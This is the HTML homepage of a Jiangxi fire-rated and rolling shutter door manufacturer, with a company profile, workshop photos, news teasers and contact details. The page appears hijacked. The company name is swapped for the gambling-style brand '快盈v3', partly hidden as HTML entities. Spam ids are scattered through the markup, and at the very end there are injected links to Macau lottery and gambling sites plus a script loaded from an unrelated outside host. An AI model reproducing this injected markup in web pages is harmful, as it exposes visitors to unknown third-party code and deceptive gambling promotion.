                        <img src="//cdn.myxypt.com/0213ef79/24/07/9007014fe6fd8126bc649c890f485d8db4a75980.png" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发" class="img1">
                        <img src="//cdn.myxypt.com/0213ef79/24/02/646a945a35f0f697c0f91d6b65175ef9de605536.png" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发" class="img2">
                    </div>
                    <div   id="fawla9rpaql9"    class="yswz">
                        <div>
                            <h3>按期交货</h3>
                            <h4>按合同时间交货给客户</h4>
                        </div>
                        <a href="" class="bzhfwlj">MORE+</a>
                    </div>
                </li>
                            </ul>
        </div>
    </div>
</div>

<!-- 走进 • 我们 -->
<div   id="fawla9rpaql9"    class="gywm">
    <div   id="fawla9rpaql9"    class="max1500">
        <div   id="fawla9rpaql9"    class="gywm_ft sytitle wow fadeInUp">
            <h3>COMPANY</h3>
            <div   id="fawla9rpaql9"    class="sytitlex">
                <h4><span>走进</span>• 我们</h4>
                <h5>24年砥砺前行，专业铸就品质，开拓带领未来</h5>
                <img src="//cdn.myxypt.com/0213ef79/24/07/361ccb7ea06dc2fbbd488413fef456a74ebc996d.png" alt="快速卷帘门厂">
            </div>
        </div>
        <div   id="fawla9rpaql9"    class="gywm_fc">
            <div   id="fawla9rpaql9"    class="gywm_fcl wow fadeInLeft" >
                <img src="//cdn.myxypt.com/0213ef79/24/07/04c665920e58d1dae2fa4a21472b55cf63480a6e.jpg" alt="快速卷帘门厂">
            </div>
            <div   id="fawla9rpaql9"    class="gywm_fcr wow fadeInRight" >
                <h3><p>快盈v3精湛致力于高质量防火门的制造与服务。我们的产品以优异的防火性能著称，采用优异材料，通过严格的消防证书认证，高于标准，为您的安全提供坚实的保障。我们拥有丰富的行业经验与资历，技术团队精湛，致力于不断开拓，为客户提供前卫的防火门解决方案。制造上，我们引入前卫设备，严格监控每一道工序，确保产品质量的稳定与可靠性。在服务方面，我们以优异的客户服务为基石，为客户提供精湛、周到的售前与售后支持。选择我们，您将获得更安全、更可靠的防火门产品，以及优异的服务体验。</p><p><br/></p></h3>
                <ul class="clearfix" >
                                        <li class="fl"><a href="/about/">公司简介</a></li>
                                        <li class="fl"><a href="/about_contact/">联系我们</a></li>
                                    </ul>
            </div>
        </div>
    </div>
    <div   id="fawla9rpaql9"    class="gywm_fb">
        <div   id="fawla9rpaql9"    class="max1500">
            <div   id="fawla9rpaql9"    class="bsbj"></div>
            <ul class="wow fadeInUp" >
                                <li>
                    <h3><span class="suzi counter">24</span><span class="suzi1">+</span>
                    </h3>
                    <h4>专注防火门生产定制经验</h4>
                </li>
                                <li>
                    <h3><span class="suzi counter">2500</span><span class="suzi1">㎡</span>
                    </h3>
                    <h4>建筑面积</h4>
                </li>
                                <li>
                    <h3><span class="suzi counter">100</span><span class="suzi1">+</span>
                    </h3>
                    <h4>公司现有员工</h4>
                </li>
                                <li>
                    <h3><span class="suzi counter">500</span><span class="suzi1">+</span>
                    </h3>
                    <h4>合作客户</h4>
                </li>
                            </ul>
        </div>
    </div>
</div>
<script>
    $('.counter').countUp();
</script>
<!-- 车间展示 -->
<div   id="fawla9rpaql9"    class="cjzs">
    <div   id="fawla9rpaql9"    class="max1710">
        <div   id="fawla9rpaql9"    class="cjzsnr wow fadeInUp" >
            <ul class="swiper-wrapper">
                                <li class="swiper-slide">
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/677296e9d0ec14fde2e543a46cedd5656c24308e.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <h3>车间展示</h3>
                    </a>
                </li>
                                <li class="swiper-slide">
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/4075406696b1a046375e80229707447443481805.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <h3>门头展示</h3>
                    </a>
                </li>
                                <li class="swiper-slide">
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/03408e887c9e3645d260578da0cf13704fc10e24.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <h3>门头展示</h3>
                    </a>
                </li>
                                <li class="swiper-slide">
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/24fbf6a362cab9b28ba1823ded7c24f7b5ed302e.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <h3>设备展示</h3>
                    </a>
                </li>
                                <li class="swiper-slide">
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/4964ca9ab6f7a7d991758768dcab6d1ced413b25.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <h3>设备展示</h3>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>
<script>
    // 车间展示
    var swipercjzs = new Swiper('.cjzsnr', {
    slidesPerView: 5,
    spaceBetween: '0.9%',
    loop:true,
    autoplay: {
        delay: 3000,
        stopOnLastSlide: false,
        disableOnInteraction: false,
    },
    observer:true,//修改swiper自己或子元素时，自动初始化swiper
    observeParents:true,//修改swiper的父元素时，自动初始化swiper
    navigation: {
    nextEl: '.zzrzbtnr',
    prevEl: '.zzrzbtnl',
    },
    breakpoints: {
        1200: {
            slidesPerView:4,
        },
        991: {
            slidesPerView: 3,
        },
        768: {
            slidesPerView: 2,
        }
    }
    });
</script>
<!-- 新闻中心 -->
<div   id="fawla9rpaql9"    class="xwzx">
    <div   id="fawla9rpaql9"    class="max1500">
        <div   id="fawla9rpaql9"    class="xwzx_ft sytitle wow fadeInUp">
            <h3>NEWS CENTER</h3>
            <div   id="fawla9rpaql9"    class="sytitlex">
                <h4><span>聚焦</span>•新闻</h4>
                <h5>为客户提供前卫的防火门解决方案</h5>
                <img src="//cdn.myxypt.com/0213ef79/24/07/361ccb7ea06dc2fbbd488413fef456a74ebc996d.png" alt="赣州卷帘门">
            </div>
        </div>
        <div   id="fawla9rpaql9"    class="xwzx_fc wow fadeInUp" >
            <ul>
                                 <li><a href="http://chaqianqiu.com/news/1/">公司新闻</a></li>
                                                         <li><a href="http://chaqianqiu.com/news/2/">行业资讯</a></li>
                                                         <li><a href="http://chaqianqiu.com/news/3/">技术资讯</a></li>
                                                    </ul>
        </div>
        <div   id="fawla9rpaql9"    class="xwzx_fbw wow fadeInUp">
                         <div   id="fawla9rpaql9"    class="xwzx_fb">
                <div   id="fawla9rpaql9"    class="xwzx_fbl fl" >
                                        <div   id="fawla9rpaql9"    class="xwzx_fblnr">
                        <a href="http://chaqianqiu.com/news/446.html">
                            <h3><span>2024</span>07.02</h3>
                            <h4>江西防火卷帘门：生命与财产的坚实护盾</h4>
                            <h5>在江西这片广袤的土地上，防火安全始终是重中之重。而江西防火卷帘门，作为防火领域的关键产品，为人们的生命和财产安全筑起了一道坚固的防线。防火卷帘门，是一种特殊设计的防火分隔设施，在火灾发生时能够发挥至关...</h5>
                            <div   id="fawla9rpaql9"    class="img">
                                <img src="//cdn.myxypt.com/0213ef79/24/07/3d3fcbb4e83f0d47e05b91f7092965969edfb893.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                            </div>
                        </a>
                    </div>
                                    </div>
                <div   id="fawla9rpaql9"    class="xwzx_fbr fr" >
                    <ul>
                                                <li>
                            <a href="http://chaqianqiu.com/news/532.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>21</h3>
                                    <h4>2025/05</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>电动卷闸门的多重优势</h3>
                                    <h4>电动卷闸门的多重优势：安全、便捷与高能的融合在现代建筑的出入口设施中，电动卷闸门以其独到的功能和明显的优势，成为商业店铺...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/530.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>26</h3>
                                    <h4>2025/04</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>‌无机防火布卷帘门技术解析：耐火性能、材...</h3>
                                    <h4>无机防火布卷帘门新增应用场景解析一、交通枢纽与公共设施‌地铁站与高铁站‌用于站台与候车厅的防火分区隔离，在火灾时快速阻断烟...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/529.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>21</h3>
                                    <h4>2025/04</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>伸缩门怎么保养和维护</h3>
                                    <h4>伸缩门保养与维护全指南一、日常清洁与基础维护‌表面清洁‌每周使用柔软湿布或中性洗涤剂擦拭门体表面，去除灰尘与顽固污渍，不锈...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/528.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>08</h3>
                                    <h4>2025/04</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>钢制防火卷帘门耐火等级</h3>
                                    <h4>钢制防火卷帘门耐火等级解析钢制防火卷帘门作为建筑消防系统的核心组件，其耐火等级直接决定了火灾中人员疏散、财产保护及火势控...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                            </ul>
                </div>
        </div>
                             <div   id="fawla9rpaql9"    class="xwzx_fb">
                <div   id="fawla9rpaql9"    class="xwzx_fbl fl" >
                                        <div   id="fawla9rpaql9"    class="xwzx_fblnr">
                        <a href="http://chaqianqiu.com/news/439.html">
                            <h3><span>2024</span>07.01</h3>
                            <h4>赣州卷帘门防潮防晒吗，对室内环境有影响吗...</h4>
                            <h5>赣州卷帘门是一种常见的门窗装饰物，主要用于防盗和防护。它们通常由金属或塑料材料制成，可以防止阳光直射、防潮和防晒。在赣州这样潮湿多雨的地区，使用卷帘门可以保护室内环境免受潮气和阳光的侵害。卷帘门的防潮...</h5>
                            <div   id="fawla9rpaql9"    class="img">
                                <img src="//cdn.myxypt.com/0213ef79/24/07/176c08f3db4d0f7bb6b1450e1f6f28bbcd799ab1.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                            </div>
                        </a>
                    </div>
                                    </div>
                <div   id="fawla9rpaql9"    class="xwzx_fbr fr" >
                    <ul>
                                                <li>
                            <a href="http://chaqianqiu.com/news/534.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>16</h3>
                                    <h4>2025/07</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>卷帘门</h3>
                                    <h4>卷帘门是一种广泛应用于商业、工业以及民用建筑中的门类产品，以其便捷性、安全性和耐用性而受到广泛认可。它主要由门帘、导轨、...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/533.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>23</h3>
                                    <h4>2025/06</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>无机防火布：防火安全的轻质选择</h3>
                                    <h4>无机防火布：防火安全的轻质选择在现代建筑领域，防火安全一直是至关重要的议题。随着科技的不断进步，防火材料也在持续更新 换...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/531.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>07</h3>
                                    <h4>2025/05</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>防火挡烟垂壁在建筑防火中的广泛应用</h3>
                                    <h4>防火挡烟垂壁在建筑防火中的广泛应用在现代建筑中，消防安全是设计和规划中不可或缺的一部分。随着科技的进步，消防设备也在不断...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/520.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>21</h3>
                                    <h4>2024/11</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>江西防火卷帘门为什么受到青睐？</h3>
                                    <h4>江西防火卷帘门因其优异的防火性能、实用性和多样的应用场景，近年来在许多领域广泛受到青睐。防火卷帘门不仅具备普通卷帘门的优...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                            </ul>
                </div>
        </div>
                             <div   id="fawla9rpaql9"    class="xwzx_fb">
                <div   id="fawla9rpaql9"    class="xwzx_fbl fl" >
                                        <div   id="fawla9rpaql9"    class="xwzx_fblnr">
                        <a href="http://chaqianqiu.com/news/440.html">
                            <h3><span>2024</span>07.01</h3>
                            <h4>如何选择适合自家需求的江西防火卷帘门？</h4>
                            <h5>选择适合自家需求的江西防火卷帘门，首先需要考虑以下几个关键因素：材质：江西防火卷帘门的常见材质有金属、玻璃和木材等，根据自家的装修风格和安全需求来选择合适的材质。金属材质的防火卷帘门具有较好的防火性能...</h5>
                            <div   id="fawla9rpaql9"    class="img">
                                <img src="//cdn.myxypt.com/0213ef79/24/07/2732c92ecd2a4734709caaca2d2300cab352e875.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                            </div>
                        </a>
                    </div>
                                    </div>
                <div   id="fawla9rpaql9"    class="xwzx_fbr fr" >
                    <ul>
                                                <li>
                            <a href="http://chaqianqiu.com/news/639.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>11</h3>
                                    <h4>2025/09</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>钢制防火卷帘门如何应对高湿度环境？</h3>
                                    <h4>钢制防火卷帘门如何应对高湿度环境一、高湿度环境对钢制防火卷帘门的影响1.1 湿度对钢材的腐蚀机理在高湿度环境中，钢材腐蚀的化...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/462.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>03</h3>
                                    <h4>2024/07</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>赣州卷帘门维护需要注意什么？</h3>
                                    <h4>赣州卷帘门是一种常见的门窗装饰产品，广泛应用于商业和家庭环境中。为了保持卷帘门的正常使用和延长其使用寿命，定期进行维护和...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/460.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>03</h3>
                                    <h4>2024/07</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>江西防火卷帘门选购指南</h3>
                                    <h4>随着城市建设的不断发展，防火安全变得愈发重要。在江西防火卷帘门被广泛应用于商业建筑、住宅等场所，起到了防火隔离、防盗防护...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/459.html">
                                <div   id="fawla9rpaql9"    class="xwrq">
                                    <h3>03</h3>
                                    <h4>2024/07</h4>
                                </div>
                                <div   id="fawla9rpaql9"    class="xwwz">
                                    <h3>如何判断赣州卷帘门是否安全？</h3>
                                    <h4>赣州卷帘门是一种经济实用的门窗装饰产品，安装于建筑物的门头上，可以阻挡风沙和雨水，同时也能起到防盗、防火的作用。然而，赣...</h4>
                                    <h5>View detils</h5>
                                </div>
                            </a>
                        </li>
                                            </ul>
                </div>
        </div>
                    </div>
</div>
</div>
<script>
    jQuery(".xwzx").slide({titCell:".xwzx_fc li",mainCell:".xwzx_fbw"});
</script>










<!-- foot1 -->
<div   id="fawla9rpaql9"    class="foot1 wow bounce">




  
  <div   id="fawla9rpaql9"    class="max1500 clearfix">
    <div   id="fawla9rpaql9"    class="foot1_fl fl" >
            <ul class="foot_nav clearfix" >
<li>
    <a href="http://chaqianqiu.com/about_about/" >&#24555;&#30408;&#118;&#51;</a>
                <ul class="x-nav-menu">
                <dd><a href="http://chaqianqiu.com/about_about/gsjj9f6.html" >公司简介</a></dd>
            </ul>
            </li>
<li>
    <a href="http://chaqianqiu.com/product/" >产品中心</a>
                <ul class="x-nav-menu">
                <dd><a href="http://chaqianqiu.com/product/11/" >无机布防火卷帘</a></dd>
                <dd><a href="http://chaqianqiu.com/product/14/" >钢制防火卷帘门</a></dd>
                <dd><a href="http://chaqianqiu.com/product/13/" >电动卷闸门</a></dd>
                <dd><a href="http://chaqianqiu.com/product/12/" >钢制防火门</a></dd>
                <dd><a href="http://chaqianqiu.com/product/15/" >挡烟垂壁</a></dd>
                <dd><a href="http://chaqianqiu.com/product/17/" >伸缩门</a></dd>
            </ul>
            </li>
<li>
    <a href="http://chaqianqiu.com/case/" >案例中心</a>
                <ul class="x-nav-menu">
                <dd><a href="http://chaqianqiu.com/case/1/" >案例展示</a></dd>
            </ul>
            </li>
<li>
    <a href="http://chaqianqiu.com/news/" >新闻中心</a>
                <ul class="x-nav-menu">
                <dd><a href="http://chaqianqiu.com/news/1/" >公司新闻</a></dd>
                <dd><a href="http://chaqianqiu.com/news/2/" >行业资讯</a></dd>
                <dd><a href="http://chaqianqiu.com/news/3/" >技术资讯</a></dd>
            </ul>
            </li>
</ul>
    </div>
    <div   id="fawla9rpaql9"    class="foot1_fc fl">
      <h3>联系我们</h3>
      <h4 >赣州卷帘门厂家</h4>
      <h5 ><p style="white-space: normal;"><strong>152-7060-9287</strong></p><p style="white-space: normal;">地址：江西省赣州市章贡区沙石镇沙石村323国道原</p><p style="white-space: normal;">&#24555;&#30408;&#118;&#51;赣南水轮机厂对面场地8-3号</p><p><br/></p></h5>
    </div>
    <div   id="fawla9rpaql9"    class="foot1_fr fr">
      <h3>关注我们了解更多行业资讯</h3>
      <ul>
        <li >
          <img src="//cdn.myxypt.com/0213ef79/24/07/0fb97e4975b3acd582be18fa41e499c71cf9f773.jpg" alt="赣州卷帘门">
          <h3>扫一扫添加</h3>
        </li>
        <li >
          <img src="//cdn.myxypt.com/0213ef79/24/07/1e5f80a514d6ee4b975d2e6f59cfe3d332f891dd.jpg" alt="快速卷帘门厂">
          <h3>扫码添加</h3>
        </li>
      </ul>
    </div>
  </div>


    


    
</div>






<!-- foot2 -->
<div   id="fawla9rpaql9"    class="foot2">

  <!--{* 友情链接 *}-->
  
  <div   id="fawla9rpaql9"    class="c-link wow fadeInUp">
    <div   id="fawla9rpaql9"    class="max1500 con">
      <div   id="fawla9rpaql9"    class="button">
        <div>
          友情链接<span>LINKS</span>
        </div>
      </div>
      <dd >
                
                
                
                
          
                
                
          
      </dd>
    </div>
  </div>

  
  <div   id="fawla9rpaql9"    class="max1500">

    COPYRIGHT © 快盈v3 ALL RIGHTS RESERVED 备案号：
        主要从事于<a href="http://chaqianqiu.com/search.php?wd=赣州卷帘门厂家 ">赣州卷帘门厂家 </a>,<a href="http://chaqianqiu.com/search.php?wd=吉安防火卷帘门生产厂">吉安防火卷帘门生产厂</a>,<a href="http://chaqianqiu.com/search.php?wd=江西快速卷帘门厂家">江西快速卷帘门厂家</a>, 欢迎来电咨询！
    
            主营区域：
        <a href="http://chaqianqiu.com/beijing/">北京</a>
        <a href="http://chaqianqiu.com/huichang/">会昌</a>
        <a href="http://chaqianqiu.com/zhanggongqu/">章贡区</a>
        <a href="http://chaqianqiu.com/nanchang/">南昌</a>
        <a href="http://chaqianqiu.com/fuzhou/">抚州</a>
        <a href="http://chaqianqiu.com/gaoan/">高安</a>
        <a href="http://chaqianqiu.com/yichun/">宜春</a>
        <a href="http://chaqianqiu.com/jian/">吉安</a>
        <a href="http://chaqianqiu.com/ganzhou/">赣州</a>
        <a href="http://chaqianqiu.com/yingtan/">鹰潭</a>
        <a href="http://chaqianqiu.com/xinyu/">新余</a>
        <a href="http://chaqianqiu.com/jiujiang/">九江</a>
        <a href="http://chaqianqiu.com/pingxiang/">萍乡</a>
        <a href="http://chaqianqiu.com/jingdezhen/">景德镇</a>
        <a href="http://chaqianqiu.com/tianjin/">天津</a>
        <a href="http://chaqianqiu.com/nankang/">南康</a>
        <a href="http://chaqianqiu.com/hebei/">河北</a>
        <a href="http://chaqianqiu.com/ganxian/">赣县</a>
        <a href="http://chaqianqiu.com/shanxi/">山西</a>
        <a href="http://chaqianqiu.com/ningdou/">宁都</a>
        <a href="http://chaqianqiu.com/neimenggu/">内蒙古</a>
        <a href="http://chaqianqiu.com/yudou/">于都</a>
        <a href="http://chaqianqiu.com/liaoning/">辽宁</a>
        <a href="http://chaqianqiu.com/xingguo/">兴国</a>
        <a href="http://chaqianqiu.com/jilin/">吉林</a>
        <a href="http://chaqianqiu.com/dayu/">大余</a>
        <a href="http://chaqianqiu.com/heilongjiang/">黑龙江</a>
        <a href="http://chaqianqiu.com/chongyi/">崇义</a>
        <a href="http://chaqianqiu.com/shicheng/">石城</a>
        <a href="http://chaqianqiu.com/shanghai/">上海</a>
        <a href="http://chaqianqiu.com/jiangsu/">江苏</a>
        <a href="http://chaqianqiu.com/xianfeng/">信丰</a>
        <a href="http://chaqianqiu.com/anyuan/">安远</a>
        <a href="http://chaqianqiu.com/ruijing/">瑞金</a>
        <a href="http://chaqianqiu.com/xunwu/">寻乌</a>
        <a href="http://chaqianqiu.com/dingnan/">定南</a>
        <a href="http://chaqianqiu.com/longnan/">龙南</a>
        <a href="http://chaqianqiu.com/quannan/">全南</a>
        <a href="http://chaqianqiu.com/shangyou/">上犹</a>
                

    <span id="powered"></span>
        技术支持：
        
                <a href="http://chaqianqiu.com/disclaimer.html" target="_blank"> 免责声明</a>

    <a href="about_yyzz/yyzze77.html">营业执照</a>
  </div>
</div>



<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div   id="fawla9rpaql9"    class="visible-xs">
  <div   id="fawla9rpaql9"    class="footer3">
    <ul class="clearfix">
      <li><a href="http://chaqianqiu.com/"><i class="iconfont"></i><span>首页</span></a></li>
      <li><a href="tel: 15979129740" onclick="addRecord()"><i class="iconfont"></i><span>电话</span></a>
      </li>
      <li><a href="http://chaqianqiu.com/p/lxwm.html"><i class="iconfont"></i><span>联系</span></a></li>
    </ul>
  </div>
</div>


<script>
  var control = '1'
        if (control == 1) {
            var powered = "Powered by  ";
            $("#powered").append(powered)
        }

        function addRecord() {
            var href = window.location.href;
            $.get('recode.php?href=' + href, function () {

            })
        }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar" >
    <ul class="online-one">
                <li class="phone" style="background: #008cd6">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="fawla9rpaql9"    class="tel-phone" style="background: #008cd6">
                15979129740
            </div>
        </li>
        <li><a href="http://chaqianqiu.com/inquiry/" style="background: #008cd6">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: #008cd6">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div   id="fawla9rpaql9"    class="ewm-box">
                <div   id="fawla9rpaql9"    class="arrow-regular"></div>
                <img src="//cdn.myxypt.com/0213ef79/24/07/1e5f80a514d6ee4b975d2e6f59cfe3d332f891dd.jpg" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: #008cd6">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = '#008cd6';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://chaqianqiu.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
            $(".smtg p").slideToggle();
        });
</script>

<!-- 公安备案代码 -->

</div>
<script src="//gcdn.myxypt.com/libs/clipboard.min.js"></script>
<div   id="fawla9rpaql9"    class="float-modal">
    <div   id="fawla9rpaql9"    class="float-ads">
        <h3>欢迎来到快盈v3官网！</h3>
        <button class="btn btn-primary">确定</button>
    </div>
</div>
<script type="text/javascript">
    if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i))) {
        $('.float-modal').show();
        let drainage = JSON.parse('{"type":"2","taobao_password":"","douyin_password":"http://v.douyin.com/CeiJX6JPX/ ","kuaishou_password":""}');
        let url = drainage.taobao_password;
        if (drainage.type == 2) {
            url = drainage.douyin_password;
        }
        if (drainage.type == 3) {
            url = drainage.kuaishou_password;
        }
        $(".btn-primary").attr("data-clipboard-text", url);
        var clipboard = new ClipboardJS(".btn-primary");
        clipboard.on('success', function(e) {
        });

        $(".float-ads button").click(function(){
            $(".float-modal").remove();
        })
    }
</script>


<script src="//cdn.myxypt.com/xef6yyod/t/1/assets/main.js?v=1758101162"></script>
<script>
    $(document).ready(function(){
        // BANNER
        app.getCode(120, 34);
        // 登录注册 切换验证码
        $('#codeimg').click(function () {
            app.getCode(120, 34)
        });
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
                    items: 8
                }
            }
        });
        // 首页表单验证
        $("#x-form").validator({
            fields: {
                name: "required",
                contact:"required;mobile|phone",
                content:'required'
            },
            rules: {
                // 使用正则表达式定义规则
                mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
            }
        });
    });
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="佰利乐-welcome" href="http://l6gaj.com">佰利乐-welcome</a>
<a target="_blank" title="澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛" href="http://jinleifangshui.com">澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛</a>
<a target="_blank" title="佰富彩个人中心-首页" href="http://loveyuanshi.com">佰富彩个人中心-首页</a>
<script src="http://mytysoft.com/78.js"></script>
</body>
